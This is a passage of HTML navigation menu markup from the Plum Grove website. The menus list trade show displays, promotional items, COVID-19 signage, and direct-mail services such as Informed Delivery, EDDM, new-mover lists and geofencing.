<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61427 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/">Displays By Size</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65150 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/">Pop Up Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61433 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/">Rental Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61432 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/">Outdoor Displays</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61441 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/replacement-graphics/">Replacement Graphics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61440 shiftnav-depth-3"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway">Trade Show Giveaways</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707286 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62800 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/">Technology</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61437 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/">Charging Stations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61438 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/">Ipad Stands &#038; Mounts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61439 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/">TV Stands &amp; Monitor Mounts</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62802 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/">Accessories</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61444 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/">Counters &amp; Podiums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61447 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/">Table Covers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61448 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/">Brochure Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61445 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/">Display Lighting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61449 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/">Flooring</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61446 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/">Cases &amp; Bags</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="uber-mega-no-height menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-64649 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">PROMO ITEMS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61471 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">Promotional Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61472 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1">Under $1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61473 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks">Bags</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61998 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy">Candy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61474 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel">Custom Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61475 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts">Gifts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65449 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer">Hand Sanitizer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61477 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear">Custom Hats</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62003 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains">Key Chains</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61478 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard">Lanyards</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62008 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet">Magnets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61479 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug">Mugs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61481 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen">Pens</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61482 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge">Name Badges</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61994 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks">Socks</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61996 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy">Stress Balls</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61483 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses">Custom Sunglasses</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61995 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt">Custom T-shirts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62000 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech">Technology</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62009 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy">Trophies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093214 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62005 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle">Water Bottles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794055 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-5536242 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">HEALTH &#038; SAFETY</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65505 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/">FREE Printable Signs &#038; Posters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-69275 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66535 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/">Hand Sanitizer Stands &amp; Dispensers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/">Displays for Wipes &amp; Masks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76119 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/thermometers/">Temperature Screening</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-parent menu-item-76708 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Covid-19 Coronavirus Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044325 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/">Social Distancing Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/">Face Mask Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66227 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/">Floor Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66229 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66230 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66228 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/">Yard Signs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64627 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	


	<!-- ShiftNav #informed_delivery -->
	<div class="shiftnav shiftnav-nojs shiftnav-informed_delivery shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-informed_delivery" data-shiftnav-id="informed_delivery">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">informed_delivery</h3>
	<nav class="shiftnav-nav"><ul id="menu-informed-delivery" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-61840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61840 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">&#8211; INFORMED DELIVERY &#8211;</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-61843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61843 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#what-is-informed-delivery">What is Informed Delivery?</a></li><li id="menu-item-61848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61848 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#how-it-works">How It Works</a></li><li id="menu-item-61852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61852 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#the-opportunity">Benefits for Businesses</a></li><li id="menu-item-62619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62619 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#looks">How It Looks</a></li><li id="menu-item-61844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61844 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#pricing">Pricing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61839 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/">USPS EMAIL ADS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62592 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#how-it-looks">USPS Email Marketing</a></li><li id="menu-item-62564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62564 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#examples">Sample Campaigns</a></li><li id="menu-item-62565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62565 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#types-of-ads">Types of Ads</a></li><li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#representative-specifications">Representative Ad Specs</a></li><li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#ride-along-specifications">Ride-Along Ad Specs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61837 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/">AUDIENCE</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62560 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#number-of-users">Total Users</a></li><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62561 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#pre-campaign">Subscribers on My List</a></li><li id="menu-item-62562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62562 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#users-by-location">Users By Location</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61891 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/">DATA</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62572 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#pre-campaign-report">Pre-Campaign Report</a></li><li id="menu-item-62573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62573 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#post-campaign-reports">Post-Campaign Reports</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61838 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/faq/">FAQS</a></li><li id="menu-item-61841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61841 shiftnav-depth-0"><a class="shiftnav-target"  href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/s/T3HWfxWe-EugZZ2jOfd6ZQ2">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #informed_delivery -->


	


	<!-- ShiftNav #eddm -->
	<div class="shiftnav shiftnav-nojs shiftnav-eddm shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-eddm" data-shiftnav-id="eddm">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">eddm</h3>
	<nav class="shiftnav-nav"><ul id="menu-eddm" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62472 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">– BETTER THAN EDDM –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62469 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#video">Watch the Video</a></li><li id="menu-item-62468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62468 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#how-its-better">How It&#8217;s Better</a></li><li id="menu-item-62467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62467 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#benefits">Benefits</a></li><li id="menu-item-62470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62470 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#targeting">Target Your Audience</a></li><li id="menu-item-63129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63129 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#contact-us">FREE Intelligence Report</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62471 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#all-inclusive">SERVICES</a></li><li id="menu-item-62464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62464 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62475 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/order-form-better-than-eddm-mailing-lists/">ORDER NOW</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #eddm -->


	


	<!-- ShiftNav #new_movers -->
	<div class="shiftnav shiftnav-nojs shiftnav-new_movers shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-new_movers" data-shiftnav-id="new_movers">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">new_movers</h3>
	<nav class="shiftnav-nav"><ul id="menu-new-to-the-neighborhood" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62479 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">– NEW MOVERS MAILING LIST –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62481 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#subscription">Subscription Benefits</a></li><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62485 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#accuracy">Accuracy</a></li><li id="menu-item-62486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62486 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#mailing-services">Mailing Services</a></li><li id="menu-item-62484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62484 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#faqs">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62483 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#free-trial">FREE TRIAL</a></li><li id="menu-item-62480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62480 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/order-form-new-movers-mailing-lists/">SUBSCRIBE</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #new_movers -->


	


	<!-- ShiftNav #addressable_geofencing -->
	<div class="shiftnav shiftnav-nojs shiftnav-addressable_geofencing shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-addressable_geofencing" data-shiftnav-id="addressable_geofencing">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">addressable_geofencing</h3>
	<nav class="shiftnav-nav"><ul id="menu-addressable-geofencing" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62493 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62495 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#how-it-works">How It Works</a></li><li id="menu-item-63594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63594 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62494 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62497 shiftnav-depth-0"><a class="shiftnav-target"  